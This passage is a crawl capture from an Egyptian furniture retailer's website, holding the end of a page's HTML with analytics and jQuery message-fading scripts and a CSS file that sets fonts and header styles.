     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css
body_size: 545
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');body{font-family: "Poppins", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Poppins";}
				h1{font-family: "Poppins";}
				h2{font-family: "Poppins";}
				h3{font-family: "Poppins";}
				h4{font-family: "Poppins";}
				h5{font-family: "Poppins";}
				h6{font-family: "Poppins";}
				.price, .price-box .price{font-family: "Poppins";}
				.btn{font-family: "Poppins";}
				blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}
				.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}